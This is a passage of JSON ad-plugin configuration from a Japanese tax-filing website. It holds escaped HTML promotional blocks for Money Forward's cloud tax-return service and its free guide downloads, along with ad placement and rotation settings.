wp-image-59316\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_torihikimeisai.png\" alt=\"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\uff5c\u53d6\u5f15\u660e\u7d30\u306f\u81ea\u52d5\u3067\u53d6\u5f97\" width=\"952\" height=\"446\" \/><\/a>\r\n\r\n<p>\u9280\u884c\u53e3\u5ea7\u3084\u30ab\u30fc\u30c9\u3092\u767b\u9332\u3059\u308b\u3068\u3001\u53d6\u5f15\u660e\u7d30\u3092\u81ea\u52d5\u53d6\u5f97\u3057\u307e\u3059\u3002\u73fe\u91d1\u3067\u306e\u652f\u6255\u3044\u306b\u95a2\u3057\u3066\u3082\u3001\u5bb6\u8a08\u7c3f\u306e\u3088\u3046\u306a\u30a4\u30e1\u30fc\u30b8\u3067\u3001\u65e5\u4ed8\u3084\u91d1\u984d\u306a\u3069\u3092\u81ea\u5206\u3067\u5165\u529b\u3059\u308b\u3053\u3068\u304c\u53ef\u80fd\u3067\u3059\u3002<\/p>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #000; text-align: center;\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-1&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u8a66\u3057\u3066\u307f\u308b<\/a><\/p>\r\n<p><span style=\"text-decoration: underline;\"><strong>\u2461\u4ed5\u8a33\u306e\u52d8\u5b9a\u79d1\u76ee\u3092\u81ea\u52d5\u63d0\u6848<\/strong><\/span><\/p>\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_shiwake_2.png\"><img class=\"aligncenter size-large wp-image-59319\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_shiwake_2.png\" alt=\"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\uff5c\u4ed5\u8a33\u306e\u52d8\u5b9a\u79d1\u76ee\u3092\u81ea\u52d5\u63d0\u6848\" width=\"640\" height=\"208\" \/><\/a>\r\n\r\n<p>\u81ea\u52d5\u53d6\u5f97\u3057\u305f\u53d6\u5f15\u660e\u7d30\u30c7\u30fc\u30bf\u3084\u3001\u53d7\u9818\u5f8c\u306b\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u3057\u305f\u8acb\u6c42\u66f8\u30fb\u9818\u53ce\u66f8\u306a\u3069\u306e\u60c5\u5831\u3092AI\u304c\u5224\u5225\u3057\u3001\u4ed5\u8a33\u3092\u81ea\u52d5\u3067\u5165\u529b\u3057\u307e\u3059\u3002\u5b66\u7fd2\u3059\u308c\u3070\u3059\u308b\u307b\u3069\u7cbe\u5ea6\u304c\u4e0a\u304c\u308a\u3001\u65e5\u3005\u306e\u4f1d\u7968\u5165\u529b\u304c\u52b9\u7387\u5316\u3055\u308c\u307e\u3059\u3002<\/p>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #0755ac; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #fff; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/feature\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-2\" target=\"_blank\" rel=\"noopener\">\u6a5f\u80fd\u306e\u8a73\u7d30\u3092\u898b\u308b<\/a><\/p>\r\n<p><span style=\"text-decoration: underline;\"><strong>\u2462\u78ba\u5b9a\u7533\u544a\u5fc5\u8981\u66f8\u985e\u306e\u81ea\u52d5\u4f5c\u6210\u6a5f\u80fd<\/strong><\/span><\/p>\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_syorui.png\"><img class=\"aligncenter size-large wp-image-59318\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_syorui.png\" alt=\"\u78ba\u5b9a\u7533\u544a\u5fc5\u8981\u66f8\u985e\u306e\u81ea\u52d5\u4f5c\u6210\u6a5f\u80fd\" width=\"640\" height=\"300\" \/><\/a>\r\n\r\n<p>\u767d\u8272\u7533\u544a\u30fb\u9752\u8272\u7533\u544a\u306e\u4e21\u65b9\u306b\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u3001\u78ba\u5b9a\u7533\u544a\u306b\u5fc5\u8981\u306a\u66f8\u985e\u304c\u81ea\u52d5\u3067\u4f5c\u6210\u3067\u304d\u307e\u3059\u3002\u307e\u305f\u3001<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.text-above-cta-2\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u30a2\u30d7\u30ea\u3067\u3001\u30b9\u30de\u30db\u304b\u3089\u76f4\u63a5\u306e\u63d0\u51fa\u3082\u53ef\u80fd\u3067\u3059\u3002\u5370\u5237\u3057\u3066\u306e\u63d0\u51fa\u3084e-Tax\u30bd\u30d5\u30c8\u3067\u306e\u63d0\u51fa\u306b\u3082\u5bfe\u5fdc\u3057\u3066\u3044\u307e\u3059\u3002<\/p>\r\n\r\n<h3>\u8ffd\u52a0\u6599\u91d1\u306a\u3057\u3067\u78ba\u5b9a\u7533\u544a\u4ee5\u5916\u306e\u30b5\u30fc\u30d3\u30b9\u304c\u4f7f\u3048\u308b<\/h3>\r\n<p>\u6709\u6599\u30d7\u30e9\u30f3\uff08\u30d1\u30fc\u30bd\u30ca\u30eb\u30df\u30cb\u30fb\u30d1\u30fc\u30bd\u30ca\u30eb\u30fb\u30d1\u30fc\u30bd\u30ca\u30eb\u30d7\u30e9\u30b9\uff09\u306b\u767b\u9332\u3059\u308b\u3068\u3001\u57fa\u672c\u6599\u91d1\u3060\u3051\u3067\u8acb\u6c42\u66f8\u3084\u5951\u7d04\u306e\u30b5\u30fc\u30d3\u30b9\u3092\u542b\u3080\u8907\u6570\u30b5\u30fc\u30d3\u30b9\u3092\u5229\u7528\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002\u65e5\u3005\u306e\u696d\u52d9\u3084\u4f5c\u696d\u3092\u307e\u3068\u3081\u3066\u52b9\u7387\u5316\u3057\u307e\u3057\u3087\u3046\u3002<\/p>\r\n\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/tax_return_plan.png\"><img class=\"aligncenter size-large\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/tax_return_plan.png\" alt=\"\u540c\u4e00\u30d7\u30e9\u30f3\u3067\u8907\u6570\u30b5\u30fc\u30d3\u30b9\u304c\u4f7f\u3048\u308b\" width=\"1200\" height=\"300\" \/><\/a>\r\n\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #0755ac; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #fff; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-3\" target=\"_blank\" rel=\"noopener\">\u8a73\u7d30\u306f\u3053\u3061\u3089<\/a><\/p>\r\n\r\n<h2>\u5408\u308f\u305b\u3066\u8aad\u307f\u305f\u3044\u304a\u3059\u3059\u3081\u8cc7\u6599<\/h2>\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.text-above-cta-recommend\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u3067\u306f\u3001\u3055\u307e\u3056\u307e\u306a\u304a\u5f79\u7acb\u3061\u8cc7\u6599\u3092\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\r\n\u7121\u6599\u767b\u9332\u3059\u308b\u3060\u3051\u3067\u8cc7\u6599\u304c\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u53ef\u80fd\u306a\u306e\u3067\u3001\u305c\u3072\u8aad\u3093\u3067\u307f\u3066\u304f\u3060\u3055\u3044\u3002\r\n\r\n<h3>\u4f1a\u793e\u54e1\u306e\u78ba\u5b9a\u7533\u544a \u4e38\u308f\u304b\u308a\u30ac\u30a4\u30c9<\/h3>\r\n<img class=\"aligncenter size-full wp-image-59316\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/text_above_employee.png\" alt=\"\u4f1a\u793e\u54e1\u306e\u78ba\u5b9a\u7533\u544a \u4e38\u308f\u304b\u308a\u30ac\u30a4\u30c9\" width=\"500\" height=\"408\" \/>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #000; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6517\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-employee\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3059\u308b<\/a><\/p>\r\n\r\n<h3>\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9<\/h3>\r\n<img class=\"aligncenter size-full wp-image-59316\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/text_above_aoiro.png\" alt=\"\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\" width=\"500\" height=\"329\" \/>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #000; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-aoiro\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3059\u308b<\/a><\/p>\r\n\r\n<h3>\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178<\/h3>\r\n<img class=\"aligncenter size-full wp-image-59316\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/text_above_keihi.png\" alt=\"\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178\" width=\"500\" height=\"340\" \/>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #000; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-keihi\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3059\u308b<\/a><\/p><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":134,"name":"Text above CTA","weights":{"64600":2,"60345":2,"60347":2,"59420":1},"type":"ordered","ordered_ad_ids":[60347,60345,64600,59420],"ad_count":1},"placement_info":{"id":"78966","title":"Text above CTA","content":"New placement content goes here","type":"custom_position","slug":"text-above-cta","status":"publish","item":"group_134","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto","inject_by":"pro_custom_element","pro_custom_element":".ta_basic-post-bottom","pro_custom_position":"insertBefore","container_id":"#c373e4e85115056320a78e91f47afdb18"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-text-above-cta\" id=\"ta_basic-3609540552\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"78962_24":{"type":"group","id":155,"elementid":["ta_basic-fbae8249f8bd88a40e42faf30996f071"],"ads":{"81769":{"id":81769,"title":"Post Below Intro_sp\u30fbtablet_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u4ee5\u5916\uff08\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09sp-b\uff08\u30a2\u30d7\u30ea\u30dc\u30bf\u30f3\u4ed8\u4e0e\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<!--noptimize--><p>\u306a\u304a\u3001<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-b\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u3067\u306f\u3001\u500b\u4eba\u4e8b\u696d\u4e3b\u3084\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u304c\u78ba\u5b9a\u7533\u544a\u3059\u308b\u969b\u306b\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\u57fa\u790e\u77e5\u8b58\u3084\u3001\u78ba\u5b9a\u7533\u544a\u306e\u6e96\u5099\u3001\u78ba\u5b9a\u7533\u544a\u66f8\u306e\u4f5c\u6210\u65b9\u6cd5\u30fb\u63d0\u51fa\u65b9\u6cd5\u306a\u3069\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u307e\u3068\u3081\u305f\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-b\">\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9<\/a>\u300d\u3092\u7121\u6599\u3067\u7528\u610f\u3057\u3066\u304a\u308a\u307e\u3059\u3002<\/p>\r\n<p>\u30c1\u30a7\u30c3\u30af\u30ea\u30b9\u30c8\u4ed8\u304d\u306a\u306e\u3067\u3001\u60c5\u5831\u53ce\u96c6\u3060\u3051\u3067\u306a\u304f\u3001\u66f8\u985e\u4f5c\u6210\u30fb\u7533\u544a\u624b\u7d9a\u304d\u3092\u884c\u3046\u6642\u306b\u3082\u304a\u4f7f\u3044\u3044\u305f\u3060\u3051\u307e\u3059\u3002<\/p>\r\n<span style=\"background-color:#0D846E;box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);color:#fff;padding: 8px 16px;\r\n\">\u3053\u306e\u8a18\u4e8b\u3092\u8aad\u3080\u65b9\u306b\u304a\u3059\u3059\u3081<\/span>\r\n        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-b\" ><img class=\"aligncenter wp-image-60394\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/aoiro-shinkoku_post-below-intro_white.png\" alt=\"\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\" width=\"710\" height=\"482\" style=\"box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);margin-bottom:0\" \/><\/a>\r\n        <div class=\"advads-post-bottom-cta-buttons\"style=\"box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20); margin-bottom: 20px;\">\r\n            <a class=\"advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-b\" target=\"_blank\" rel=\"noopener\">\u5185\u5bb9\u3092\u898b\u308b<\/a>\r\n            <a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?from=indiv?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-b\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n        <\/div>\r\n<p>\u7a0e\u7406\u58eb\u76e3\u4fee\u3067\u300140\u30da\u30fc\u30b8\u4ee5\u4e0a\u306e\u60c5\u5831\u304c\u30ae\u30e5\u30c3\u3068\u8a70\u307e\u3063\u305f\u304a\u5f97\u306a1\u518a\u3068\u306a\u3063\u3066\u3044\u307e\u3059\u306e\u3067\u3001\u6bce\u5e74\u4f7f\u3048\u308b\u4fdd\u5b58\u7248\u3068\u3057\u3066\u3054\u6d3b\u7528\u304f\u3060\u3055\u3044\u3002<\/p>\r\n<div class=\"advads-speech-bubble-button advads-speech-bubble-button-primary\">\r\n    <div class=\"advads-speech-bubble-content\">\u4eca\u5e74\u306e\u78ba\u5b9a\u7533\u544a\u306f\u3053\u3061\u3089\u304b\u3089\uff01<\/div>\r\n    <a class=\"advads-button-primary\" href=\"https:\/\/app.adjust.com\/ci0e4oj?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-b\" target=\"_blank\" rel=\"noopener\">\u78ba\u5b9a\u7533\u544a\u30a2\u30d7\u30ea\u3092\u7121\u6599\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9<\/a>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"81764":{"id":81764,"title":"Post Below Intro_sp\u30fbtablet_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u4ee5\u5916\uff08\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09sp-a\uff08\u901a\u5e38\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<!--noptimize--><p>\u306a\u304a\u3001<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-a\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u3067\u306f\u3001\u500b\u4eba\u4e8b\u696d\u4e3b\u3084\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u304c\u78ba\u5b9a\u7533\u544a\u3059\u308b\u969b\u306b\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\u57fa\u790e\u77e5\u8b58\u3084\u3001\u78ba\u5b9a\u7533\u544a\u306e\u6e96\u5099\u3001\u78ba\u5b9a\u7533\u544a\u66f8\u306e\u4f5c\u6210\u65b9\u6cd5\u30fb\u63d0\u51fa\u65b9\u6cd5\u306a\u3069\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u307e\u3068\u3081\u305f\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-a\">\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9<\/a>\u300d\u3092\u7121\u6599\u3067\u7528\u610f\u3057\u3066\u304a\u308a\u307e\u3059\u3002<\/p>\r\n<p>\u30c1\u30a7\u30c3\u30af\u30ea\u30b9\u30c8\u4ed8\u304d\u306a\u306e\u3067\u3001\u60c5\u5831\u53ce\u96c6\u3060\u3051\u3067\u306a\u304f\u3001\u66f8\u985e\u4f5c\u6210\u30fb\u7533\u544a\u624b\u7d9a\u304d\u3092\u884c\u3046\u6642\u306b\u3082\u304a\u4f7f\u3044\u3044\u305f\u3060\u3051\u307e\u3059\u3002<\/p>\r\n<span style=\"background-color:#0D846E;box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);color:#fff;padding: 8px 16px;\r\n\">\u3053\u306e\u8a18\u4e8b\u3092\u8aad\u3080\u65b9\u306b\u304a\u3059\u3059\u3081<\/span>\r\n        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-a\" ><img class=\"aligncenter wp-image-60394\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/aoiro-shinkoku_post-below-intro_white.png\" alt=\"\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\" width=\"710\" height=\"482\" style=\"box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);margin-bottom:0\" \/><\/a>\r\n        <div class=\"advads-post-bottom-cta-buttons\"style=\"box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20); margin-bottom: 20px;\">\r\n            <a class=\"advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-a\" target=\"_blank\" rel=\"noopener\">\u5185\u5bb9\u3092\u898b\u308b<\/a>\r\n            <a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?from=indiv?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-a\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n        <\/div>\r\n<p>\u7a0e\u7406\u58eb\u76e3\u4fee\u3067\u300140\u30da\u30fc\u30b8\u4ee5\u4e0a\u306e\u60c5\u5831\u304c\u30ae\u30e5\u30c3\u3068\u8a70\u307e\u3063\u305f\u304a\u5f97\u306a1\u518a\u3068\u306a\u3063\u3066\u3044\u307e\u3059\u306e\u3067\u3001\u6bce\u5e74\u4f7f\u3048\u308b\u4fdd\u5b58\u7248\u3068\u3057\u3066\u3054\u6d3b\u7528\u304f\u3060\u3055\u3044\u3002<\/p><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"81788":{"id":81788,"title":"Post Below Intro_sp\u30fbtablet_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u4ee5\u5916\uff08\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09sp-c\uff08minibox\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<!--noptimize--><div class=\"advads-box-mini\">\r\n    <div class=\"advads-box-mini-title\">\r\n        <p>\u9752\u8272\u7533\u544a\u3001\u4e0d\u5b89\u306f\u306a\u3044\u3067\u3059\u304b\uff1f<\/p>\r\n    <\/div>\r\n    <div class=\"advads-box-mini-inner\"> <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-c\" target=\"_blank\" rel=\"noopener\"> <img class=\"advads-box-mini-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/aoiro-shinkoku_post-below-intro_white.png\" width=\"500\" height=\"282\" alt=\"\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\"> <\/a>\r\n        <div class=\"advads-box-mini-desc\">\r\n            <div class=\"advads-box-mini-subtitle\">\r\n                <p>\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9<br>\uff08\u7121\u6599\uff09<\/p>\r\n            <\/div><p class=\"advads-box-mini-text\">\u500b\u4eba\u4e8b\u696d\u4e3b\u3084\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u304c\u78ba\u5b9a\u7533\u544a\u3059\u308b\u969b\u306b\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\u57fa\u790e\u77e5\u8b58\u3084\u3001\u78ba\u5b9a\u7533\u544a\u306e\u6e96\u5099\u3001\u78ba\u5b9a\u7533\u544a\u66f8\u306e\u4f5c\u6210\u65b9\u6cd5\u30fb\u63d0\u51fa\u65b9\u6cd5\u306a\u3069\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u307e\u3068\u3081\u3066\u3044\u307e\u3059\u3002<\/p><p><b>\u7a0e\u7406\u58eb\u76e3\u4fee\u3067\u300140\u30da\u30fc\u30b8\u4ee5\u4e0a\u306e\u60c5\u5831\u304c\u30ae\u30e5\u30c3\u3068\u8a70\u307e\u3063\u305f\u304a\u5f97\u306a1\u518a\u3067\u3059\u3002<\/b><\/p><div class=\"advads-speech-bubble-button advads-speech-bubble-button-secondary\"><a class=\"advads-button-secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-c\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a>\r\n    <\/div><p><\/p>\r\n    <div class=\"advads-speech-bubble-button advads-speech-bubble-button-primary\">\r\n        <a class=\"advads-button-primary\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-c&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n    <\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"81795":{"id":81795,"title":"Post Below Intro_sp\u30fbtablet_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u4ee5\u5916\uff08\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09sp-d\uff08minibox\uff0b\u30a2\u30d7\u30ea\u30dc\u30bf\u30f3\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<!--noptimize--><div class=\"advads-box-mini\">\r\n    <div class=\"advads-box-mini-title\">\r\n        <p>\u9752\u8272\u7533\u544a\u3001\u4e0d\u5b89\u306f\u306a\u3044\u3067\u3059\u304b\uff1f<\/p>\r\n    <\/div>\r\n    <div class=\"advads-box-mini-inner\"> <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-d\" target=\"_blank\" rel=\"noopener\"> <img class=\"advads-box-mini-image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/aoiro-shinkoku_post-below-intro_white.png\" width=\"500\" height=\"282\" alt=\"\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\"> <\/a>\r\n        <div class=\"advads-box-mini-desc\">\r\n            <div class=\"advads-box-mini-subtitle\">\r\n                <p>\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9<br>\uff08\u7121\u6599\uff09<\/p>\r\n            <\/div><p class=\"advads-box-mini-text\">\u500b\u4eba\u4e8b\u696d\u4e3b\u3084\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u304c\u78ba\u5b9a\u7533\u544a\u3059\u308b\u969b\u306b\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\u57fa\u790e\u77e5\u8b58\u3084\u3001\u78ba\u5b9a\u7533\u544a\u306e\u6e96\u5099\u3001\u78ba\u5b9a\u7533\u544a\u66f8\u306e\u4f5c\u6210\u65b9\u6cd5\u30fb\u63d0\u51fa\u65b9\u6cd5\u306a\u3069\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u307e\u3068\u3081\u3066\u3044\u307e\u3059\u3002<\/p><p><b>\u7a0e\u7406\u58eb\u76e3\u4fee\u3067\u300140\u30da\u30fc\u30b8\u4ee5\u4e0a\u306e\u60c5\u5831\u304c\u30ae\u30e5\u30c3\u3068\u8a70\u307e\u3063\u305f\u304a\u5f97\u306a1\u518a\u3067\u3059\u3002<\/b><\/p><div class=\"advads-speech-bubble-button advads-speech-bubble-button-secondary\"><a class=\"advads-button-secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-d\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a>\r\n    <\/div><p><\/p>\r\n    <div class=\"advads-speech-bubble-button advads-speech-bubble-button-primary\">\r\n        <a class=\"advads-button-primary\" 